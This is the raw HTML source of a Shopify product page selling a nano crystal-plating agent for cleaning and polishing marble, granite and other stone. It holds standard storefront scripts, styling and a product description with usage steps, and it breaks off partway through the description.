

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://needsary.com/products/crystal-plating
body_size: 53433
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://needsary.com/products/crystal-plating">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//needsary.com/cdn/shop/files/10003.png?crop=center&height=32&v=1732784820&width=32"><title>
      Stone Nano Crystal-Plating Agent
 &ndash; needsary</title>

    
      <meta name="description" content="Having products formulated specifically to clean natural stone is critical. Reject all kinds of marble wear, oil stains, blackening, dullness and other problems. DESCRIPTION · Safe For Everyday - Perfect for Everyday Cleaning Removes dirt, dust, spills, and grease from your sealed granite, marble, and other natural sto">
    

    

<meta property="og:site_name" content="needsary">
<meta property="og:url" content="https://needsary.com/products/crystal-plating">
<meta property="og:title" content="Stone Nano Crystal-Plating Agent">
<meta property="og:type" content="product">
<meta property="og:description" content="Having products formulated specifically to clean natural stone is critical. Reject all kinds of marble wear, oil stains, blackening, dullness and other problems. DESCRIPTION · Safe For Everyday - Perfect for Everyday Cleaning Removes dirt, dust, spills, and grease from your sealed granite, marble, and other natural sto"><meta property="og:image" content="http://needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164">
  <meta property="og:image:secure_url" content="https://needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="12.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Stone Nano Crystal-Plating Agent">
<meta name="twitter:description" content="Having products formulated specifically to clean natural stone is critical. Reject all kinds of marble wear, oil stains, blackening, dullness and other problems. DESCRIPTION · Safe For Everyday - Perfect for Everyday Cleaning Removes dirt, dust, spills, and grease from your sealed granite, marble, and other natural sto">


    <script src="//needsary.com/cdn/shop/t/15/assets/global.js?v=80547160107428687991750213731" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60083863689/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7e5a812e74bb8aa5cf6add907de84ae9">
<meta id="in-context-paypal-metadata" data-shop-id="60083863689" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://needsary.com/products/crystal-plating.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7e5a812e74bb8aa5cf6add907de84ae9","betas":["rich-media-storefront-analytics"],"domain":"needsary.com","predictiveSearch":true,"shopId":60083863689,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "needsary.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"202506-18 行车记录仪","id":144424665225,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "needsary.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//needsary.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//needsary.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//needsary.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//needsary.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=needsary.myshopify.com","https:\/\/static.seel.com\/shopify\/worry-free-purchase\/script\/needsary.myshopify.com.js?shop=needsary.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60083863689,"offset":28800,"reqid":"6c1cc173-64b7-478b-b8c2-fcaf36539723-1768404590","pageurl":"needsary.com\/products\/crystal-plating","u":"4f0d82857b78","p":"product","rtyp":"product","rid":7256337350793};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//needsary.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://needsary.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://needsary.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://needsary.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//needsary.com/cdn/shop/t/15/compiled_assets/scripts.js?756"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 72, 70, 70;
        --color-base-accent-2: 234, 7, 7;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #484646;
        --gradient-base-accent-2: #ea0707;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//needsary.com/cdn/shop/t/15/assets/base.css?v=45689511593930974201750213731" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651750213731" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//needsary.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221750213731"></script>


<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Buy Now" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7256337350793,"title":"Stone Nano Crystal-Plating Agent","handle":"crystal-plating","description":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHaving products formulated specifically to clean natural stone is critical. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" 